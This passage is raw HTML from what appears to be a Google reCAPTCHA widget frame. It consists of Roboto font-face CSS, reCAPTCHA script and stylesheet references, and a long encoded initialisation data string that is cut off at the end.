  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JpltsZgvg28MXA4m1fKOQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JpltsZgvg28MXA4m1fKOQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JpltsZgvg28MXA4m1fKOQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22FMKnYw7DmMKlK13CssK9JMOBOlDDvsKHw4doBcKXw5VowprDoE1dw77Ct0fDsl/Ck8K/w7PClCZCIMOCw44qZQXCh8KXM3Q1w68AG8OPbD18QsOAwpN1VMKTw6vDnl/[base64]/OFnCl8Olw5TChxHDqQPDvD3Ck8Orwr9Bw7QCw6PCoErCt8KSdsKRw7UOaEtkw78bwrJqT1pzc8Kcw4p/[base64]/DhsOtwp7CtcOeSAg3w7XCpMOhw4XDuDIPNDxEw4/DjcOkCm/DpETDvsOoRUDCs8ODbMKhwp/Dp8Ofw73CnMKJwo11w509wqd5w6jDpl3Cm27DsnrDlcKXw4PDhyNrwrZNVcKXOsKcJcOOwoPCl8KAd8KgwqFNJW50A8KHL8OCw4gVwqZPWsKRwqALUQFCw55FWMK0wrk4w7HDtU9ZcgPDtcOUwr/Co8OyIDDCmsOmwrIfwqErw6tkJ8O2TnlCKsOIa8KwC8OSBwrCvlA/w5PDkWclw5BjwoU+w6DCtHkmLcO3wqvDtEg0w6bCqFzCncKGFm3Dl8OoDVhxRnMRDMKswpPDtXPCgsOCw43DskfDvcOyRCHDiRBCwoFLw65lwonCkMKMwog0MMKVSS3Cpi/CqhrCiADDiWAfw5/DmcKvKjIew5Q9fMO9wq0QY8O5enZnQMOKLcOFSMONwqTCnGzClGwuB8O5KwjCqsKxwojDv2VEwp59HsOcLcOfw7HDvh5sw4HDgWBGw6DCm8KWwrDDrcOawrPCnVzDuzhHw5/CqCXCo8KAA3wBw5nDjcKvPnbCk8K9w4UWLFTDvnTCm8K/wrLCmzQbwrPCuibCtMOxw54Cwo4Hw7/DtCkeFsKHw7bDj2gFP8OfZcKgJw7DisKKYizCgcKQw60rwokFBwHCisOswpc/R8ORwqA/a8OBYcOwPMOQGTZSw6gLwoFKw77Do3vDuSLCvMOfwpvCpMK/[base64]/DisKdd8Oiwq3Drj9jWAfCvD3DisKuwpt5wpbCrMOEwrLDjQrDmsOTw7jDqT8nwo/CkSfDqMOQICcdIyjCj8OsRAzDmMK2wpMSw6TCq0Ikw7pWw4HCol/CisOUw4/ChMOzMsOzH8OFIMOUJMKaw4ZLSsOuw5jDsEd7fcOtHcKlQsOpGcODGTXCt8Kkw7sEASHCiBbDo8O5w7vCoxE1wo96wqvDvTzCoFZWwqDDkcKXw67Dr2djw7p3IsKMB8O7wq5zasK+GWkkw5PCpyzDmsKewrk5G8KbDjQDwpcewow7MwrDlhUyw7kVw6QQw5/CinLCpXdwworDjTYMFljCollqwo7CpWbDql3DkMO1AlkPw5nCqzDDpznDmsKAw6/[base64]/Ds07DpyHDm3BewrFxwphOwrnChCRgwr3CmxAtH8KQwrx3w4nCqMKnw4F2wqYsJ8KIBVbCmUx5FMKaNAskwozCgcOqY8ORbFEvw6t9ZcKcNsK6w5tWw7/[base64]/SsKJAlLCkwDDtWILwogCNls3LsKKwrtiLHciTVDCoCfCgsKOBMKwR0jClxM3w7pvw6zCsG9Dw7ABTyHCqcKgwo9Nw73CjMOEbXYMwqDDlMKow4hOJsKpw7x2w47DhsO5wpIew7Z/w7DCpMOLXS/[base64]/DuMOew44UGhnDpMKuw6dlU8K9cCnDi1tTwq5Wwp/[base64]/DuMOqwqXCucK5wppmwpHDpjwCDUTDoE/Dv1h+bWPDpAEBwo7ChikLGMOWHn9JWsKlwqzDoMO7w4TDv28wHMK8KsKQH8OKw4IJCcKnH8O9wo7DiVjCpcOwwoxHwr/CjRcHWVzChMKMwqJQBTp8w5Jjw608YcKUw57CumY5w5QjGjDDnsKLw7R0w73DksKvQsKkYC9ENQBhUcOQw5zCksKzQkJlw68Ewo/DjsOHw7kWw5zDig4Lw4nDqBvCgEjCtMKlwpcJwr/CmcKcwpwGw5/Dl8OEw7bDl8KoaMO7M0HDikolw5zCtsKdwohqwqXDhsO5w6c4HDnCv8Ofw50Wwol9wovCqC9Ow6kGwojDqnhvwr5waljCvsKkw7MRF1A8wrXChsOYKVJbEMKpw4g/[base64]/DhMOawq5QbsOaw7PCh8OmwqwGdiPDhFJrDVEVw6szw5xpw77CtXDDmUICDCDDqcOAFXnCuivCr8KSHB3DkcK6w5XCvcKODGxcCSV6AMKFw6wNWQbCqF4Ow5DDoEYLw6sNw4bCs8OxJcOiwpLDh8KvMyrCj8ONJsONwr1Kw7DChsKvSj/[base64]/CucKHwpkGe8OCXsOUUcKnHXbClMKZd3lCwrTChzk/woorfCxdYREvw4LClcKZwqDDmMKbw7N2w5MPPjkxwrs7KD3CkMKdwo/Dk8KSwqTDqwvDlxwgw7HCtsKINMO+aQjDmg7Dh0nChcKEawADYHrCgwvDjMO0w4c2QDcrw6DDizdHZWPDsG/ChiYifwPCrsKkesOCTiBpwolgF8Krw6A/a3xgQ8O1wonCrcK5FFdJw4bDqsO0JFwDRMOVLMOKLC7Cs2IEwqfDu8K9wowvGQDDrMKtBsKAQGPCqzvCgcOpTDU9EkfCpMODwq4IwpkdP8KKVcOVwqDCh8O3YBhswr9qQcO6BcK5wqzCrW5Ab8K8wphyRRgqIsOiw6jCh0fDjMKZw6PDj8K/w5/CkMKiIcKxRC5FX2rDsMK5w50GM8ONw4DDlXzCk8OYw63Dk8KEw47CssOgw6/Ct8Kbw5IOw5pgw6jDjsKdeyHDlcKuKy0kw7IJGGYUw7nDgGLCpXnDh8Oaw6sYWUDCnQdEw73CvFTDlsKVScK6IcKzPTDDmsKjSWnCmg0fSMOuY8K/w45iw6d/bwdBwr1dw6k9U8OgPcKdwqlBScO4w5nCuMO+EyNRwr1yw4/Dt3BKw4jDtcO3T2rCkcKww7gSBcOrDMKBwoXDg8OQI8OOFjtHwpxrAsOneMOpw7HDhwE+woApA2Ubwp/DscOENMO9wodbw5HDg8Ktw5zCjXxabMKefMOefS/DvEXDrcO9worCvMOmw6zDisOdW3ZawoskejZEGcOvfnvDhsOLa8KWEcOYw6bChTHDngYRw4Viw5h+w7/[base64]/XU3CtwrCmRnCv0Bew7TCrsKsfsOZw47CgMKnwrLDq8K2wqfDq8Kzw43DkMOICjJhdUwvwr/CkA87KMKCJ8O7I8KhwoApworDiA5Zwo8gwq1dw41uSk4Bw5cPXVAMA8KHC8OFIS8Pw4nDqcOow5zDgzw1eMOicjTCqMOaOcK/fHTCvcOUwqYMJsOZa8Kjw5QQQcOoS8KIw6kzw7FFwpHDk8O7w4DChjTDucO0w7ZyJMOrNcKCfcKzcGfDg8OSEChObic+w4tqwrPCi8Khw5kMw4LDixALw7fCu8O7wo/DiMOEwrXCl8KFF8K5P8KUZ2AGUsOzKcK8N8Knwr8NwqxzCAN1f8KWw7gUbMKsw4LDlcOcw6chATPCgcOnJcOBwobCqUPDtDoSwpEQwrZMwrQ9NcO+GsKnw7gYfWTDgVvCjljCt8K5XRRwaRZAwqjDhUQ5NsK9wpYHwr5Cwp/CjVrCtsOMF8K8a8KgCcO6w5YPwqgbUE44LmxQw4JKw4A0wqAiSDDCksKuacOdwo1XwpDClsK4wrPCv2NOw7zDncK9JMKzwrnCrcKrE0PCll3DlcKdwrzDscKPOcO4GTrCn8KkwpzDkSDCl8KsO1TDosOIV1cJwrI6w63CkTPDrGDDscOvw7FFCAfDgmfDssK/QsO/VsOlEsOeYjLDnHNCwoQbT8O4GkxFR1NiwrvCnMKfIGzDgcOgw4bDmcOEQFECVSvDpMONR8OEBHsoHwVqwoHChTxSw5nDpsKeJwcxw4LCm8Ktwr4pw7ciw5TDgmY0w6slODZJw6DDlcOawo7Dq0/[base64]/[base64]/DucOmwp9ow7rCi8ObwqlKwrdPwr4wwp0Tw4/[base64]/Dm3gZczHDvcOWwrBewoNKwp/[base64]/SgjCnMOZbjPCghxZwpfChcKmUTzDoiBQwrDDu8Kjw5rDlMKnwrk3wq1UNkQrKcOQw47CvT/[base64]/EzITw7zCtsOGPMOXwqNXScK+ZwUbG2nDv8KQIDnDliA4SsO7wqXCo8KNTcKwPcORcl/DpMOjw4TDghHDvTk/SsKuw7jDqMOVw54awpsmw4PDnVTDrA0uHcOqworDjsKAcRByUMKSw5hQw67DlATCpsOjZEQPw4QdwrdlbsKGZyopSsK4fcOiw7PCmzp2wpFRwrvDp0o8wow9w4HCvcKzX8Kpw7vDqw1Ew4NJOxI8w7DDu8KTwrDDjMKBf17DoHnCvcKJYiYUM3/Dr8KyFMOYFT1gIkAaTXvDpMO1OWEDLgttwrrDhDrDusKHw7ZNw6XCo2xgwrMewqJZdUnDrcONI8O3wqfCmMKkUcOGcMOuPD87JiFHDjRLwpLCqGnCnXoOIinDlMKzJk3DkcKDZGXCrCYkbsKpZw/DocKrworDrWQ7aMKMIcOHwpwTwrXCjMOSYyIyw6jDoMOJwrcmNxbCl8KEwo1Vw7XCmsKKF8OGbmdmwr7CnMO6w5dSwqDCk1TDnR8pdMK3wqs6F20kBMKUe8OewpDDp8KYw6LDvcKrwrBrwpnCs8O3G8OYPsOWbRjCs8OKwqNawosiwpAcWzPClh/[base64]/DrsOuwrHDtipZw6zDiMKRI8KiwoXDrALCl8K7wrLCi8Ohw7/Di8OCwqrClEzCjcOHw4lWSgRBwrbClcOCw4/DrSs7ZjjCqWkfW8K3I8Oew5rDuMK8wqgEwodcUMOSVwzDiS7CrkTDmMKGPsOXwqI9PMOiH8OTwqLCv8K5K8OEeMO1w4bCrWlvPsKURhrCjW7Dn1LDoEQnw7MOHFTDosOfwr/DosKvOcKTBcK7fMKASsK1FlF6w4Yld04iwp7CjsOxL3/Dh8O1CMOPwqsEw6AKRcO8wp7DmcKTAsOhIybDlMK1AwRNUVXCjFYWwq8bwrjDq8K8e8KkZMOxwr11wqYZJkFLACLDv8OhwpfDhsO4WUxrGcObFAQhw554MUt9XcOrUsOWZC7CuTvChANNwp/Cm1PDpCzCskR2w6tfQRkdA8KRXMKiKR1mJiV/M8Onwq7DnxbCk8OBw4rCiFjCkcKYwq83OVTCqsK1MMKILDVCw7FMw5TCnMK6wr7DscKSwqJND8O2w5N5KsOuO3s4SjHCgy7CrynDqcKBw7jCqMK/wpDCjTBwMcOpXy/[base64]/wq3CpMKhLHHDqiFGJDTCpsOCW8OXw4nCj8OOwq0BIWjCp8O0w7vCnMO/YMOhP0rCkHxLw753w7/CgcKTwpfCl8KJX8KZw6txwroXwpPCrsOFfmlhWipqwol2wp81wqzCqcKiw7bDjgTDkEvDrcKNOgrClMKUGMOnUMK2e8KSbA3DhsOGwqsfwpTCmG9nESLCscKSw6YLbsKEcm3CqRnDt1MZwrNZVgVjwrU2YcOnXlnCkBbDicOIwq9qwocew4TCuGvDm8O/wrxGwo5vw7MRwoEWGS/CtsO8w58wP8KEacOawqthWTtaPDApIcKswqAww7/DkwlMw6bCmm4hUMKEJcKVXMKJUMKZw4xsSsOMw5wRw5zDhCRAw7M5LcOtw5BqMh9Cwq4dHnLDhkZIwoY7AcOiw6vCtMK0Nkd6wq16OzzCnBXDncOOw7oMwqhCw7/DtULCj8OKwofCuMOgRSBcw67Dv3XDosOiABnDksOeFMKfwq3CuxDCl8O2MsOqBUnDmFFzwoXDrMKtF8OSwqjCmsOBw4PDqTkIw53DjRkZwrlNwodiw5fDv8KqcTnDpAlWHCMraGRJI8OBw6IpOMK1wqlXw63Cp8OYBMOLwrZzChEGw6RxNBZRw6ZsNcOXIRQwwr/Di8Kywro1cMOANMOnw7/CrsKJwqxjwoLCjMKqRcKewqHDpkDCtSkOSsOiARvCt0HCuR0mYkvDp8KiwolGwplSWMO8EiXCv8OqwpzDl8OEaBvDocOxwo4BwogtFABhQsOpJAdJwo/CssOMTTE1G31bGcKMa8O4AyzChx0uecK7OMO5MFw5w6fDncK6bsOCw4tCelrCuGR8fV3CvMOVw6TDuSzCkx/DpmDCocOyJiV3U8OQTAxqw5c7wrbCp8OGH8KON8KDCj5IwrTCjU8QecK6w6TCnsODAsOLw4/Dr8OxaGkmBMOpBMORw7bClSnDlsOwcjLCtMO8dHrDgMONUG1uwpoaw7h8wrbCtAjDlcO+w71vXcOVC8KOAMKBesKuRMOgWsKrVMKhwqsYwq4zwpsCwptFVsKKImrCisKBTAYLTQMAWcODf8KGEMKywrdoS2/CnFTCjl7DlMOMw7FpcS/DscKiwqHCmcOJwpbCtcOuw7dgfcKgPxEQwpzCqcOzSy3CjkNnScKPIWfDlsKowo9CH8Knw75hw4LCh8KqERYswpvCj8KZDBk8w5jDolnDuUbDksKAOsO5DjhNw6nDpDrDjD/DpipAw5BdKsO9wojDmhZlwqxkwoIidMO2wp0nBCTDvR/DhsK4wohrcsKdw5JLw4ZnwqRAw5pVwrxqw4bCkMKVOAfClWBJw5M4wqXDqUDDnUlPw4tFwromw5AuwpjDuDQgZcKUfsOww7nCgsOPw6phwoTCpcOowoPDm0AnwqJxw5DDkT/[base64]/DqVsDJxDCuQlbw60CGnXDtm/Cq8KRWz/DnMKlw5YcawpDB8OKDcKYw5HDicK9wobClG4jZ2LCj8OWJcKswpR/R3zCpcK4wrbDu1sTbAvDhMOpfcKNwo3ClzNowo1uwrjCo8OXWMO6w6zCh37Cs2Jcw6jDh09UwovDv8OswrPClcK1GcKGwqLCq2LClWbCuXJkwprDmFvCicK0ISUbQMOWwoPDgy44Zj3Dk8OqT8K4wovChnfDpsONLMKHGGJXccOhe8OVTgw8b8O8LMKswp/[base64]/Dv8Kkw4jDkFJRw6N8w4LCjRLCm8KiOsOCw5jDoMO4wonDrgxHw4rDjgQ0w7jCqcOcwobCsBpowrHCh3DCo8KpC8KdwoLCom0fwqFDVE/CtcKkwoQpwpdheWtQw4jDvFlkwphUwovDqyUMPAl4w5YcwozCiycXw7BnwrDDm37DoMOzN8Oew77DlMKoXsO4w7AOW8KAwrcTwrM/wqfDlcOYJH0hwrHCosO3wqo5w4jCuyDDs8KVKiLDvl1JwpPClcK0w5Aew5hiQsKvfR5VF3VFY8KvR8KCwplbCT/[base64]/[base64]/DllzDsMK3YcOmwpLCnxfDuDwrH8OOLcOKwprDqyfDg8ODwoTCpcKQwqgIHCDCpcOHBXYBacK5wqs3w5MUwpTClF5uwoEiwrXCgQQkU3EGN3/Cn8KyTsK7ZQkSw791TMOnwqMMdcKDwrUcw5XDi34iQcK1G3QnY8OvM1rCtW/Dg8K+RQ3DlUQBwr9WDj0Rw5PDkjnCslNPIEAZw5LDrDtaw6xNwox6w65lLcKkw7jDh1rCr8OJw5/Dn8OBw6ZmGMKDwrkEw7YKwrsjYsKHO8K2w4nCgMKowqrDmz/[base64]/[base64]/Dh8KVw4HCtsOCK8Kgw6ARPMOdPcOQwpPCg33DlxFGN8KwwrUFCmFkalshZcOte2zDrsOvw5kIw5pKw6RSJi/DpxPCjMOkwo/[base64]/Dji3DlMOew6xvwpp2RsOFUMKTN13Ds8Krw4DCoxAzMi8Ww69rS8Oow7/Du8OLZkVpwpVjIsOYe3zDoMKCwoJ0HsOiaGLDjMKWHMKVK0t8bsKICSsaAQsDwq/Dq8OfLMOWwpFZRyvCpGPDh8KqSgEtwqsTKsOBBl/DgsKLURdhw4nDgMKRO35dNMKqwr5RORJ0PsK/ew/CtFXDkGtBWkbDpn0sw4RRw786LjkJWlPCk8O2woBhU8OLYilyLMKeWWNgwqEPwrzDnWpZelXDgBzDicKyP8Krwr/Ck3luYcOzwrhPWMKvKArDoic5EGgoJH/[base64]/DscKBwqrDjsKnw4TCk0UtwrPDuMOFwrUYJcOYYcKHw4Qdw4J